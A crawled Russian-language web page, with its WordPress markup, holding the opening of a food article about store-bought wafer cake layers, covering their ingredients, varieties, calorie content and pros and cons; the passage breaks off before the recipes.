

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://5korolev.ru/drugoe/vafelnye-korzhi-sostav-raznovidnosti-retsepty.html
body_size: 52567
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Вафельные коржи: состав, разновидности, рецепты</title>

<!-- This site is optimized with the Yoast SEO plugin v12.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Вафельные коржи: состав, разновидности, рецепты Вафельные коржи Когда гости на пороге, а в холодильнике мышь повесилась, первое, что может прийти в голову"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://5korolev.ru/drugoe/vafelnye-korzhi-sostav-raznovidnosti-retsepty.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://5korolev.ru/#website","url":"https://5korolev.ru/","name":"Boxingym.ru","potentialAction":{"@type":"SearchAction","target":"https://5korolev.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://5korolev.ru/drugoe/vafelnye-korzhi-sostav-raznovidnosti-retsepty.html#primaryimage","url":"https://foodandhealth.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif"},{"@type":"WebPage","@id":"https://5korolev.ru/drugoe/vafelnye-korzhi-sostav-raznovidnosti-retsepty.html#webpage","url":"https://5korolev.ru/drugoe/vafelnye-korzhi-sostav-raznovidnosti-retsepty.html","inLanguage":"ru-RU","name":"\u0412\u0430\u0444\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043e\u0440\u0436\u0438: \u0441\u043e\u0441\u0442\u0430\u0432, \u0440\u0430\u0437\u043d\u043e\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u0438, \u0440\u0435\u0446\u0435\u043f\u0442\u044b","isPartOf":{"@id":"https://5korolev.ru/#website"},"primaryImageOfPage":{"@id":"https://5korolev.ru/drugoe/vafelnye-korzhi-sostav-raznovidnosti-retsepty.html#primaryimage"},"datePublished":"2020-03-09T14:16:15+00:00","dateModified":"2020-03-09T14:16:15+00:00","author":{"@id":"https://5korolev.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880"},"description":"\u0412\u0430\u0444\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043e\u0440\u0436\u0438: \u0441\u043e\u0441\u0442\u0430\u0432, \u0440\u0430\u0437\u043d\u043e\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u0438, \u0440\u0435\u0446\u0435\u043f\u0442\u044b \u0412\u0430\u0444\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043e\u0440\u0436\u0438 \u041a\u043e\u0433\u0434\u0430 \u0433\u043e\u0441\u0442\u0438 \u043d\u0430 \u043f\u043e\u0440\u043e\u0433\u0435, \u0430 \u0432 \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a\u0435 \u043c\u044b\u0448\u044c \u043f\u043e\u0432\u0435\u0441\u0438\u043b\u0430\u0441\u044c, \u043f\u0435\u0440\u0432\u043e\u0435, \u0447\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0439\u0442\u0438 \u0432 \u0433\u043e\u043b\u043e\u0432\u0443"},{"@type":["Person"],"@id":"https://5korolev.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880","name":"nikbazulin","image":{"@type":"ImageObject","@id":"https://5korolev.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/c3f5571df6d686465a691672f07f009d?s=96&d=mm&r=g","caption":"nikbazulin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://5korolev.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://5korolev.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://5korolev.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://5korolev.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://5korolev.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://5korolev.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css'  href='https://5korolev.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
.a2a_kit.a2a_vertical_style {
    border: 2px solid #2c2f34;
    padding-right: 20px;
    padding: 20px 20px 20px 0;
    border-left: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.a2a_kit.a2a_vertical_style:before {
    content: 'ПОДЕЛИТЬСЯ';
    position: absolute;
    display: inline-block;
    line-height: 40px;
    -webkit-transform: rotate(-90deg) translate(0%, -50%);
    -moz-transform: rotate(-90deg) translate(0%, -50%);
    -ms-transform: rotate(-90deg) translate(0%, -50%);
    -o-transform: rotate(-90deg) translate(0%, -50%);
    transform: rotate(-90deg) translate(0%, -50%);
    top: 50%;
    left: 50%;
	background: white;
    margin-left: -31px;
    margin-top: -19px;
    padding: 0 10px;
    font-size: 24px;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://5korolev.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://5korolev.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F5korolev.ru%2Fdrugoe%2Fvafelnye-korzhi-sostav-raznovidnosti-retsepty.html" />
<link rel="alternate" type="text/xml+oembed" href="https://5korolev.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F5korolev.ru%2Fdrugoe%2Fvafelnye-korzhi-sostav-raznovidnosti-retsepty.html&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Boxingym.ru Feed" href="https://5korolev.ru/feed" /><link rel="icon" href="https://5korolev.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://5korolev.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://5korolev.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://5korolev.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<script>var ajaxUrlFlatPM = "https://5korolev.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://5korolev.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: '5korolev.ru'});
				});
        </script>

	
	
</head>
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://5korolev.ru">
						<img   alt="Boxingym.ru" data-src="https://5korolev.ru/wp-content/uploads/2020/02/Pngtree-lawyer-national-lawyers-day-judge_3850217-e1580907628280.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/uploads/2020/02/Pngtree-lawyer-national-lawyers-day-judge_3850217-e1580907628280.png" class="logo" alt="Boxingym.ru"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://5korolev.ru/vitaminy">Витамины</a></li>
<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://5korolev.ru/produkty">Продукты</a></li>
<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://5korolev.ru/zdorove">Здоровье</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2119"><a href="https://5korolev.ru/pitanie">Питание</a></li>
<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://5korolev.ru/prochee">Прочее</a></li>
<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://5korolev.ru/pishhevye-dobavki">Пищевые добавки</a></li>
<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://5korolev.ru/diety">Диеты</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://5korolev.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://5korolev.ru/drugoe" itemprop="item"><span itemprop="name">Другое</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-03-09">09.03.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Вафельные коржи: состав, разновидности, рецепты</h1>
<h2>Вафельные коржи</h2>
<p style="clear: both"><noscript><noscript><noscript></noscript></noscript></noscript>Когда гости на пороге, а в холодильнике мышь повесилась, первое, что может прийти в голову хозяйке — это сбегать в ближайший магазин за вафельными коржами. Вафельные коржи — это универсальный полуфабрикат, на основе которого можно быстро приготовить много разных закусок, мясных, рыбных или сладких блюд.</p>
<p>Если речь не идет о скорости приготовления блюд, то испечь вафельные коржи можно и в домашних условиях. Такие коржи и полуфабрикатами уже не назовешь — яркие, вкусные, ароматные, которые можно есть и без начинки. Из этой статьи можно узнать, в чем польза и вред вафельных коржей, какими они бывают и что из них можно приготовить.</p>
<h2>Разновидности и состав</h2>
<p>В магазинах сегодня можно встретить вафельные коржи разных форм (прямоугольные, круглые, шестигранные), размеров и даже цветов.</p>
<p>Изготавливаются они, независимо от внешних параметров, по одной технологии и практически из одного сырьевого состава: пшеничной муки высшего сорта, подсолнечного рафинированного масла, соли и разрыхлителя — пищевой соды (натрия гидрокарбоната). Однако часто этим перечень сырья не ограничивается.</p>
<p>Для улучшения смешивания ингредиентов в тесто могут вносить эмульгаторы и стабилизаторы. Чтобы увеличить срок хранения полуфабрикатов, в состав вафель некоторые производители вносят антиокислители (антиоксиданты).</p>
<p>В вафлях без начинки содержится 10 г белков, 4 г жиров и 66 г углеводов в 100 г готового продукта. Калорийность полуфабриката составляет 341 ккал в 100 г.</p>
<h2>Плюсы и минусы</h2>
<p>К главному преимуществу вафельных коржей перед другими полуфабрикатами относится простота и легкость приготовления блюд на их основе.</p>
<p>Вторым плюсом является их универсальность: нейтральный вкус полуфабриката позволяет приготовить из них как соленые закуски, так и сладкие тортики.</p>
<p>Злоупотреблять приготовлением блюд на основе вафельных коржей не следует. Они сами по себе содержат много калорий (341 ккал/100 г), а начинка только увеличит калорийность блюда.</p>
